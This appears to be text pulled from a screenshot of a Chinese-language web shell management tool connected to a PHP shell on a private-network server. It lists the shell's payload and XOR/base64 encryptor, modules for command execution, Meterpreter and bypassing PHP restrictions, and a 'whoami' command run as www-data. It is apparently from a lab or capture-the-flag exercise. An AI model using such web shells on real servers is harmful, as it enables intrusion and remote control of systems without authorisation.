 Url:http://192.168.101.16:81/fuckyou.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunc
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >
云剑侠心